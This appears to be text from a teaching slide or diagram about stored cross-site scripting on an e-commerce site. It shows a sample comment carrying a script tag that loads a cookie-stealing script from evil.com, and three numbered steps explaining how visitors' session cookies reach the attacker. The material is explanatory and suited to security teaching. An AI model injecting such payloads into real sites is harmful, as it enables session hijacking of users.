 Awesome product!
<script src=“http://www.evil.com/cookieattack.js”</script>
1. Attacker posts a comment on a
vulnerable e-commerce site and
adds a malicious link to steal
cookies
2. On each visit to the vulnerable
application, the script gets
executed
3. Visitor’s session cookies are sent
to the attacker